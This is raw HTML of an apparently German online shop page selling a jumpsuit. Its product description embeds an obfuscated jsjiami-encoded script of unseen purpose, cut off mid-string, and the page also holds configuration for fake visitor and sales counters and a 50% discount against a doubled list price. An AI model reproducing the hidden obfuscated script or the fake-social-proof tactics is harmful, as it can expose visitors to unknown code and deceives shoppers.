      src="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37791087526163">
    <span class="visually-hidden">
      Medien 2 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25258213900563__main-37791087558931" class="product__media-item grid__item slider__slide" data-media-id="template--25258213900563__main-37791087558931">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=493 493w,
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=600 600w,
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=713 713w,
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=823 823w,
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=990 990w,
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=1100 1100w,
          
          
          
          
          
          //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165 1200w"
        src="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25258213900563__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=493 493w,
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=600 600w,
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=713 713w,
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=823 823w,
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=990 990w,
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=1100 1100w,
        
        
        
        
        
        //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165 1200w"
      src="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37791087558931">
    <span class="visually-hidden">
      Medien 3 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25258213900563__main-37791087591699" class="product__media-item grid__item slider__slide" data-media-id="template--25258213900563__main-37791087591699">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=493 493w,
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=600 600w,
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=713 713w,
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=823 823w,
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=990 990w,
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=1100 1100w,
          
          
          
          
          
          //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165 1200w"
        src="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25258213900563__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=493 493w,
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=600 600w,
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=713 713w,
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=823 823w,
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=990 990w,
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=1100 1100w,
        
        
        
        
        
        //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165 1200w"
      src="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37791087591699">
    <span class="visually-hidden">
      Medien 4 in Modal öffnen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Nach links schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">von</span>
              <span class="slider-counter--total">4</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Nach rechts schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25258213900563__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev medium-hide large-up-hide" name="previous" aria-label="Nach links schieben" aria-controls="GalleryThumbnails-template--25258213900563__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25258213900563__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25258213900563__main-0" class="thumbnail-list__item slider__slide" data-target="template--25258213900563__main-37791087493395" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Bild 1 in Galerieansicht laden"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25258213900563__main"
                    aria-describedby="Thumbnail-template--25258213900563__main-0"
                  >
                    <img id="Thumbnail-template--25258213900563__main-0" srcset="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=54 54w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=74 74w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=104 104w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=162 162w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=208 208w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=324 324w,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=416 416w,,
                      //savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165 w"
                      src="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25258213900563__main-2" class="thumbnail-list__item slider__slide" data-target="template--25258213900563__main-37791087526163"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 2 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--25258213900563__main"
                      aria-describedby="Thumbnail-template--25258213900563__main-2"
                    >
                      <img id="Thumbnail-template--25258213900563__main-2"
                        srcset="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=59 59w,
                                //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=118 118w,
                                //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=84 84w,
                                //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=168 168w,
                                //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=130 130w,
                                //savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165&width=260 260w"
                        src="//savagelly.com/cdn/shop/products/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?crop=center&height=84&v=1710319165&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25258213900563__main-3" class="thumbnail-list__item slider__slide" data-target="template--25258213900563__main-37791087558931"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 3 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--25258213900563__main"
                      aria-describedby="Thumbnail-template--25258213900563__main-3"
                    >
                      <img id="Thumbnail-template--25258213900563__main-3"
                        srcset="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=59 59w,
                                //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=118 118w,
                                //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=84 84w,
                                //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=168 168w,
                                //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=130 130w,
                                //savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165&width=260 260w"
                        src="//savagelly.com/cdn/shop/products/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?crop=center&height=84&v=1710319165&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25258213900563__main-4" class="thumbnail-list__item slider__slide" data-target="template--25258213900563__main-37791087591699"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 4 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--25258213900563__main"
                      aria-describedby="Thumbnail-template--25258213900563__main-4"
                    >
                      <img id="Thumbnail-template--25258213900563__main-4"
                        srcset="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=59 59w,
                                //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=118 118w,
                                //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=84 84w,
                                //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=168 168w,
                                //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=130 130w,
                                //savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165&width=260 260w"
                        src="//savagelly.com/cdn/shop/products/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?crop=center&height=84&v=1710319165&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next medium-hide large-up-hide" name="next" aria-label="Nach rechts schieben" aria-controls="GalleryThumbnails-template--25258213900563__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--25258213900563__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille</h1>
              <a href="/products/jumpsubtd" class="product__title">
                <h2 class="h1">
                  🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25258213900563__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €32,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €32,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
        <span>
          <s class="price-item price-item--regular">
            
              €65,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Verkaufspreis</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            50
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Ausverkauft
      </span>
    </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":9148963258643,"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","handle":"jumpsubtd","description":"\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eUnsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"284\" height=\"505\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003eDieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"800\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eWeites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.\u003c\/li\u003e\n\u003cli\u003eSleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"600\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eVerstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.\u003c\/li\u003e\n\u003cli\u003eGefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.\u003c\/li\u003e\n\u003cli\u003eEin weites Bein lässt Sie schlanker und größer aussehen.\u003cimg style=\"font-size: 0.875rem;\" alt=\"\" width=\"612\" height=\"251\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003e\n\u003cp\u003eMaterial: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0510\/8082\/2984\/files\/Size-Chart_480x480.jpg?v=1684168407\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjQxg\/LzE3FQlKyUzo1QDy0QzM1Nz45Q08yRLE1MTA1MDc1PzlBRDgyRTY6VaADyYGF0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw